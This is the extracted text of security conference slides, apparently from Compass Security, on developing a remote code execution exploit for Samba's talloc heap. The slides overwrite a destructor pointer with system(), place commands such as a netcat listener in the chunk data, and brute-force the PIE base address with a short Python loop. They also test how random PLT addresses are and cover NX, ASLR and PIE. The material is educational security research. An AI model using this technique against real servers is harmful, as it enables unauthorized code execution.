

www.csnc.ch

#### Exploit development – code execution









 $\dashv$ What to call? **↑destructor(&data)**  $\bigstar$ We've seen that before! ªsystem(&data)  $\bigstar$ Data = «touch /tmp/bla»



\*next \*prev \*parent \*child \*refs \*destructor \*name size \*flags \*pool void void «chunk data» 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000 &system 0xe8150c70 nc -l -p..\x00 **.PLT: «system »**





1.Find chunk which get's free()'d 2.Overwrite destructor with system() 3.Put Shellcode into data of chunk 4.Profit!



## Common security technologys:

 $\div$  NX:

- $\triangle$  Cant upload our own code  $\odot$
- $\triangle$  cant fill heap with NOP sled  $\odot$
- $\triangle$  Do not need for ret2libc  $\odot$
- ª ASLR: stack and heap adresses are randomized
	- $\triangle$  Can't use static heap or stack adressess  $\circledcirc$
	- $\bigstar$  Do not need: talloc will provide pointer to our shellcode  $\odot$
- $\div$  PIE: Code and PLT are randomized
	- $\rightarrow$  Darn, we cant jump back to system@plt in libc!  $\odot$  $\triangle$  Or can we?  $\odot$



#### Exploit development - PIE

Samba will be compiled as PIE

Makefile:

 $PICFLAG = -fPIC$ LIBS = -lresolv -lresolv -lnsl -ldl -lrt LDFLAGS =  $-pie -Wl, -z,$ relro  $-L./bin$ DYNEXP = -Wl,--export-dynamic LDSHFLAGS = -fPIC -shared -Wl,-Bsymbolic -Wl,-z,relro -L./bin -lc -Wl,-z,defs SHLIBEXT = so  $SONAMEFLAG = -W1, -soname=$ 



### Adress of system() in binarys compiled with PIE?

BackTrack 5R1:  $+$  0xb7???100

Ubuntu 11.10:  $+$  0x00???b20



## Can we brute force it?

- $+16^3 = 4096 = 12$  Bits of Entropy
- ◆PIE base address changes only on exec()
	- $\triangle$ not on fork()

 $\triangleleft$ 



Exploit development - PIE

Addr: 0x000b20 Addr: 0x001b20 Addr: 0x002b20 Addr: 0x003b20 Addr: 0x004b20 Addr: 0x005b20 Addr: 0x006b20 Addr: 0x007b20 Addr: 0x008b20 Addr: 0x009b20 Addr: 0x00ab20

Addr: 0x00bb20

[…]

Addr: 0xfffb20

n = 0x000b20 for x in range (0, 0x1000)  $addr = n + (x * 0x1000)$ exploit(n)



# Demo



### <<Demo>>

#### Randomness



#### **DILBERT** By SCOTT ADAMS



int getRandomNumber()

return 4; // chosen by fair dice roll. // guaranteed to be random.



### How random is random?



Test Randomness of PLT:

root@bt:~# cat test.c #include <stdio.h> #include <stdlib.h>

```
void main(void) {
   printf("%p\n", &system);
}
```

```
root@bt:~# gcc -pie test.c -o pie
root@bt:~# while true; do ./pie >> addr.txt; done
\wedgeC
```
How random is random?



- $\div$  Test on BackTrack
- Generate 650'000 processes
- $\frac{1}{2}$  cat addr.txt | sort | uniq -c | sort -n

1172 0xb76c6100 1182 0xb7713100  $\lceil ... \rceil$ 1378 0xb77a0100 1382 0xb7633100 1386 0xb779d100 2551 0xb76af100

### 511 Different!









## How to compile



What compile option to choose?

–pie, -fpie, -fPIE, -fpic, -fPIC

Correct:

-pie